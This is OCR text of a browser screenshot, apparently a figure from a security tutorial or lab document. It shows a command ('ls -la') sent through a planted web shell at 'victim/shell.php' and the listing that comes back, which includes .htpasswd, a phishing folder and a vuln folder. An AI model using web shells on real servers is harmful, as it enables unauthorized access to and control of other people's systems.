 http://victi...cmd=ls%20-la × +
victim/shell.php?cmd=ls -la 120%
total 64 drwxr-xr-x 4 root root 4096 Aug 16 12:00 . drwxr-xr-x 3
root root 4096 Jun 5 17:11 .. -rw-r--r-- 1 root root 196 Jul 3 15:03
.htaccess -rw-r--r-- 1 root root 49 Jun 9 17:06 .htpasswd -rw-r--r-- 1
root root 21 Jun 7 18:00 hacklog.html -rw-r--r-- 1 root root 10701
Jun 5 17:11 index.backup.html -rw-r--r-- 1 root root 461 Jun 7
18:27 index.html -rw-r--r-- 1 root root 1506 Jun 8 17:40 login.php
-rw-r--r-- 1 root root 0 Jul 24 12:00 logs.txt drwxr-xr-x 2 root root
4096 Jul 24 12:08 phishing -rw-r--r-- 1 root root 24 Jun 7 18:24
script.js -rw-r--r-- 1 root root 72 Aug 16 12:00 shell.php -rw-r--r-- 1
root root 81 Jun 7 18:20 style.css -rw-r--r-- 1 root root 162 Jun 7
18:36 test.php drwxr-xr-x 8 root root 4096 Jul 4 12:27 vuln